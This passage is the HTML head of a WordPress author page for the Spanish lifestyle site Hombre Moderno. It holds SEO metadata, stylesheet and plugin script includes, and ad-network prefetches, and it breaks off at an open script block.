

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/author/redaccion/
body_size: 32328
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Redacción hm, autor en Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="profile" />
<meta property="og:title" content="Redacción hm, autor en Hombre Moderno" />
<meta property="og:url" content="https://www.hombremoderno.es/author/redaccion/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="fb:app_id" content="1774089899470941" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Redacción hm, autor en Hombre Moderno" />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:label1" content="Nombre" />
<meta name="twitter:data1" content="Redacción hm" />
<meta name="twitter:label2" content="Entradas" />
<meta name="twitter:data2" content="2292" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno"},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"Person","@id":"https://www.hombremoderno.es/author/redaccion/","name":"Redacci\u00f3n hm","url":"https://www.hombremoderno.es/author/redaccion/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&amp;r=g","caption":"Redacci\u00f3n hm","inLanguage":"es"},"worksFor":{"@id":"https://www.hombremoderno.es/#organization"}},{"@type":"ProfilePage","@id":"https://www.hombremoderno.es/author/redaccion/#webpage","url":"https://www.hombremoderno.es/author/redaccion/","name":"Redacci\u00f3n hm, autor en Hombre Moderno","author":{"@id":"https://www.hombremoderno.es/author/redaccion/"},"isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"inLanguage":"es"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de entradas de Redacción hm" href="https://www.hombremoderno.es/author/redaccion/feed/" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tiled-gallery-css' href='https://c0.wp.com/p/jetpack/15.4/modules/tiled-gallery/tiled-gallery/tiled-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.4/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.4" id="adflow_script_loader-js"></script>
<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.4" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hombremoderno.es/wp-json/wp/v2/users/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"dc3abc90f2","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"dc3abc90f2","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"dc3abc90f2","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
